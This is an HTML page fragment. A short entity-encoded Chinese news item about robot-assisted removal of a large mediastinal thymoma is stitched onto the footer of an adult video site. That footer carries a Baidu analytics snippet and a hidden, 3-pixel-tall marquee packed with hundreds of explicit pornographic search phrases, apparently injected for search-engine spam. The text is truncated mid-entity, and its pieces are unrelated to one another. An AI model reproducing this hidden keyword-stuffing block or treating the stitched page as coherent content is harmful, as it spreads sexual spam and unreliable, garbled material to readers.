class="26b0bcb70569254e661e5 detail-description-full"> 　　&#x636E;&#x6089;， &#x5FAE;&#x521B;&#x5316;&#x662F;&#x5916;&#x79D1;&#x624B;&#x672F;&#x53D1;&#x5C55;&#x7684;&#x91CD;&#x8981;&#x8D8B;&#x52BF;。&#x5510;&#x534E;&#x8868; &#x793A;：“&#x6211;&#x4EEC;&#x501F;&#x52A9;&#x673A;&#x5668;&#x4EBA;&#x6458;&#x9664;&#x4E86;&#x5DE8;&#x5927;&#x7EB5;&#x9694;&#x80F8;&#x817A;&#x7624;， &#x65F6;&#x95F4; &#x77ED; 、&#x51FA;&#x8840;&#x5C11;、&#x5265;&#x79BB;&#x5F7B;&#x5E95;、&#x60A3;&#x8005;&#x6062;&#x590D; &#x8FC5;&#x901F; ，&#x5728;&#x5FAE;&#x521B;&#x624B;&#x672F;&#x9886;&#x57DF;&#x7684;&#x4E0D;&#x65AD;&#x521B;&#x65B0;&#x5C06;&#x4E3A;&#x66F4;&#x591A;&#x60A3;&#x8005;&#x5E26;&#x53BB;&#x798F;&#x97F3;。”(&#x5B8C;)　　&#x672C;&#x62A5;&#x9A7B; &#x6BD4;&#x52D2;   &#x9640;&#x5229;&#x4E9A; &#x8BB0;&#x8005; &#x7530;&#x58EB;&#x8FBE; </div></div></div></div></div></div></main><footer class="footer bg-dark text-light py-4 mt-5"><div class="D23b19db7d4a container"><div class="56908feabad9 row"><div class="51283de09c3b5247f8 col-md-6 text-md-end"><p class="F2b4ce1bf4dc mb-0">商务合作：@wwwxgavcc</p></div><div class="Aa9fd527e92037052df3d col-md-6 text-md-end"><p class="0838c719f849 mb-0">&copy; 2026 &#x897F;&#x74DC;AV All Rights Reserved.</p></div><div class="7b3cf498666a col-md-6 text-md-end"><p class="A1f7c451d5ab1dc751 mb-0">天天操夜夜操免费操|久久久亚洲欧美一区二区三区精品|2025最新亚洲高清无码在线免费观看</p></div></div></div></footer><script src="/template/modern/js/bootstrap.bundle.min.js"></script> <script src="/template/modern/js/main.js"></script> <script src="/template/modern/js/tj.js"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?77e403a28aa1012d62d271cacbd2573b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body><table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">&#20013;&#22269;&#20154;&#22971;&#34987;&#20004;&#20010;&#32769;&#22806;&#19977;&#80;&#44;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#28459;&#30011;&#44;&#20037;&#20037;&#20011;&#31934;&#21697;&#31995;&#21015;&#44;&#26085;&#26412;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#25773;&#25918;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#26080;&#30721;&#35270;&#39057;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#33394;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#44;&#39321;&#34121;&#20234;&#34121;&#20234;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#32423;&#40644;&#33394;&#44;&#65;&#19968;&#32423;&#40644;&#33394;&#29255;&#44;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#44;&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#44;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#35270;&#39057;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#65;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#44;&#22810;&#20154;&#24615;&#28608;&#28872;&#30340;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39640;&#28165;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20813;&#36153;&#40644;&#29255;&#44;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#20154;&#31934;&#21697;&#44;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#31934;&#21697;&#20081;&#30721;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#44;&#31934;&#21697;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#36259;&#29233;&#44;&#32654;&#22899;&#28526;&#21943;&#20986;&#30333;&#27974;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#24433;&#38498;&#44;&#26085;&#38889;&#97;&#118;&#24433;&#29255;&#22312;&#32447;&#25773;&#25918;&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#39029;&#44;&#20122;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#66;&#66;&#66;&#88;&#88;&#8553;&#27431;&#32654;&#31934;&#21697;&#44;&#57;&#55;&#30007;&#22899;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#44;&#22823;&#23610;&#24230;&#21866;&#21866;&#32593;&#31449;&#20813;&#36153;&#44;&#22269;&#20135;&#23567;&#35270;&#39057;&#19968;&#21306;&#44;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#22336;&#44;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#30475;&#40644;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#44;&#25104;&#20154;&#26080;&#30721;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#19977;&#23544;&#103;&#44;&#21452;&#39134;&#22269;&#20135;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#31532;&#20108;&#39029;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35266;&#30475;&#44;&#26497;&#21697;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#20474;&#21435;&#40065;&#23159;&#23159;&#20845;&#26376;&#33394;&#32508;&#21512;&#44;&#24046;&#24046;&#28459;&#30011;&#30331;&#24405;&#22312;&#32447;&#35266;&#30475;&#39029;&#38754;&#20837;&#21475;&#44;&#29087;&#22899;&#24378;&#22903;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#44;&#22905;&#34987;&#26426;&#22120;&#21453;&#22797;&#24378;&#21046;&#39640;&#28526;&#50;&#48;&#50;&#48;&#38738;&#33609;&#22269;&#20135;&#57;&#114;&#22312;&#32447;&#44;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#20174;&#26089;&#24178;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#22871;&#20013;&#20986;&#26080;&#30721;&#44;&#32654;&#22899;&#38706;&#33016;&#49;&#48;&#48;&#37;&#26080;&#25377;&#25377;&#44;&#20122;&#27954;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#30475;&#20320;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#31119;&#21033;&#20108;&#21306;&#44;&#30007;&#22899;&#25630;&#40644;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#24191;&#21578;&#44;&#22899;&#20154;&#22841;&#33151;&#39640;&#28526;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#25163;&#26426;&#22312;&#32447;&#44;&#40644;&#33394;&#28608;&#24773;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23567;&#35828;&#19968;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#28608;&#24773;&#44;&#20813;&#36153;&#30475;&#39269;&#28212;&#38590;&#32784;&#30340;&#23569;&#22919;&#36719;&#20214;&#44;&#29087;&#22899;&#32933;&#29087;&#53;&#48;&#48;&#37096;&#35270;&#39057;&#44;&#22899;&#20154;&#19982;&#20844;&#25304;&#20132;&#37217;&#20840;&#36807;&#22899;&#20813;&#36153;&#44;&#24433;&#38899;&#20808;&#38155;&#30005;&#24433;&#19977;&#32423;&#20262;&#29702;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#118;&#97;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35270;&#39057;&#44;&#31934;&#21697;&#65;&#65;&#65;&#65;&#24040;&#20083;&#44;&#31895;&#22823;&#40657;&#20154;&#24040;&#31934;&#22823;&#25112;&#27431;&#32654;&#25104;&#20154;&#44;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#22312;&#32447;&#19981;&#21345;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#32508;&#21512;&#21478;&#31867;&#33258;&#25293;&#20122;&#27954;&#21160;&#22270;&#44;&#23569;&#22919;&#21320;&#22812;&#24615;&#24433;&#38498;&#31169;&#20154;&#24433;&#38498;&#25104;&#37117;&#44;&#74;&#65;&#80;&#65;&#78;&#23569;&#22919;&#27927;&#28577;&#86;&#68;&#69;&#79;&#83;&#44;&#22269;&#20135;&#32508;&#21512;&#24615;&#28608;&#24773;&#32593;&#31449;&#44;&#20013;&#22269;&#23569;&#22919;&#19979;&#38754;&#27611;&#33592;&#33592;&#44;&#31934;&#21697;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#26080;&#30721;&#20813;&#36153;&#36719;&#20214;&#44;&#54;&#55;&#49;&#57;&#52;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#28608;&#24773;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22899;&#20154;&#49;&#54;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22825;&#22825;&#26356;&#26032;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#44;&#22269;&#20135;&#32769;&#22836;&#32769;&#22826;&#20316;&#29233;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#33292;&#22836;&#19968;&#36335;&#21521;&#19979;&#25506;&#32034;&#25214;&#21040;&#33457;&#26421;&#44;&#21834;&#32769;&#24072;&#29992;&#21147;&#23567;&#38634;&#22909;&#26834;&#44;&#22269;&#20135;&#32;&#97;&#8242;&#32423;&#29702;&#35770;&#29255;&#26080;&#30721;&#44;&#20813;&#36153;&#19968;&#32423;&#97;&#97;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#31934;&#21697;&#28909;&#22312;&#32447;&#33719;&#21462;&#44;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#25628;&#32034;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#32593;&#44;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#30340;&#27611;&#29255;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20813;&#36153;&#44;&#22269;&#20135;&#30495;&#23454;&#39640;&#28526;&#22826;&#29245;&#20102;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#20986;&#29190;&#20083;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#119;&#119;&#119;&#44;&#27431;&#32654;&#28608;&#24773;&#49;&#56;&#31105;&#44;&#57;&#57;&#22269;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19997;&#34972;&#44;&#22269;&#20135;&#57;&#57;&#114;&#101;&#54;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#26524;&#20923;&#20256;&#23186;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#22235;&#21306;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#22269;&#20135;&#31934;&#21697;&#44;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23429;&#22108;&#22108;&#44;&#29233;&#24773;&#23707;&#35770;&#22363;&#25104;&#20154;&#40644;&#33394;&#29255;&#97;&#44;&#23569;&#22919;&#20013;&#20986;&#35270;&#39057;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#36229;&#30896;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#20813;&#36153;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#114;&#101;&#44;&#23047;&#22971;&#34987;&#20132;&#25442;&#31895;&#21448;&#22823;&#21448;&#30828;&#27611;&#29255;&#44;&#56;&#56;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#29305;&#32423;&#27611;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#44;&#27431;&#32654;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#27874;&#22810;&#37326;&#21513;&#34915;&#44;&#25026;&#29233;&#97;&#118;&#24615;&#33394;&#97;&#118;&#31881;&#23273;&#97;&#118;&#44;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#28145;&#22812;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#20154;&#25170;&#24320;&#33151;&#35753;&#30007;&#20154;&#25413;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#29255;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#54;&#54;&#44;&#20122;&#27954;&#29087;&#22899;&#119;&#119;&#119;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#22235;&#23556;&#23159;&#23159;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#20154;&#20154;&#28073;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#31934;&#21697;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#24050;&#28385;&#21313;&#20843;&#23681;&#30005;&#35270;&#21095;&#22992;&#24351;&#44;&#27185;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#26368;&#44;&#29577;&#22899;&#24515;&#32463;&#20043;&#38452;&#38451;&#32467;&#21512;&#49;&#26446;&#20029;&#29645;&#44;&#20122;&#27431;&#20813;&#36153;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#21035;&#40644;&#30340;&#24773;&#20387;&#22836;&#20687;&#22270;&#29255;&#44;&#25353;&#25705;&#22899;&#26381;&#21153;&#20840;&#36807;&#31243;&#44;&#27498;&#27498;&#28459;&#30011;&#30331;&#24405;&#39029;&#38754;&#20813;&#36153;&#28459;&#30011;&#20837;&#21475;&#39318;&#39029;&#32593;&#39029;&#44;&#12298;&#25105;&#30340;&#31354;&#22992;&#32769;&#23110;&#12299;&#20813;&#36153;&#38405;&#35835;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#77;&#86;&#35270;&#39057;&#22312;&#32447;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#26368;&#26032;&#20813;&#36153;&#25163;&#26426;&#20013;&#25991;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#20170;&#22825;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#26368;&#36817;&#20813;&#36153;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#31532;&#19968;&#23395;&#27468;&#35789;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#29190;&#20083;&#98;&#111;&#111;&#98;&#118;&#44;&#100;&#101;&#111;&#115;&#24040;&#22823;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#22235;&#34382;&#43;&#26080;&#30721;&#44;&#65;&#86;&#22312;&#32447;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#44;&#22909;&#28072;&#22909;&#30828;&#22909;&#29245;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#44;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#29087;&#22919;&#28608;&#24773;&#35270;&#39057;&#44;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#44;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#40065;&#32593;&#20013;&#21320;&#30005;&#24433;&#44;&#19968;&#32423;&#20840;&#40644;&#23569;&#22919;&#24615;&#33394;&#29983;&#27963;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#97;&#27611;&#29255;&#26085;&#26412;&#44;&#20122;&#27954;&#26085;&#26412;&#23159;&#23159;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#31934;&#21697;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#35092;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#23159;&#23159;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#44;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#57;&#55;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32593;&#22336;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#32423;&#22825;&#22530;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#26080;&#30721;&#97;&#118;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#109;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#26085;&#26412;&#120;&#120;&#32593;&#31449;&#44;&#54;&#57;&#35270;&#39057;&#25104;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#109;&#109;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#44;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#44;&#22269;&#20135;&#35270;&#39057;&#33394;&#44;&#27442;&#33394;&#24433;&#38899;&#44;&#25104;&#24180;&#20154;&#24615;&#29983;&#27963;&#35270;&#39057;&#44;&#30007;&#20154;&#21449;&#22899;&#20154;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#21513;&#34915;&#19968;&#21306;&#44;&#22855;&#31859;&#24433;&#33394;&#55;&#55;&#55;&#22235;&#33394;&#22312;&#32447;&#39318;&#39029;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#29408;&#29408;&#29408;&#29408;&#24433;&#35270;&#44;&#22855;&#31859;&#55;&#55;&#55;&#22235;&#33394;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#44;&#22855;&#31859;&#24433;&#35270;&#26368;&#26032;&#22235;&#33394;&#56;&#56;&#56;&#56;&#56;&#44;&#34588;&#33216;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#39640;&#28165;&#57;&#55;&#55;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#21478;&#31867;&#32508;&#21512;&#22270;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#33258;&#25293;&#22270;&#29255;&#19987;&#21306;&#49;&#50;&#51;&#12290;&#44;&#25104;&#183;&#20154;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;&#39321;&#34121;&#44;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#31119;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#20154;&#21306;&#30007;&#30007;&#30721;&#21345;&#20108;&#21345;&#44;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#26085;&#26412;&#26080;&#36974;&#25377;&#21560;&#20083;&#35270;&#39057;&#44;&#20122;&#24030;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27704;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#21320;&#22812;&#40635;&#35910;&#44;&#22269;&#20135;&#65;&#86;&#2608